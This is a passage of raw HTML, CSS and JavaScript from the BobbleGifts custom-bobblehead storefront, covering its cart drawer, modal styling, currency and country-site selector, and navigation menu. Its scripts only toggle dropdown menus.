      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
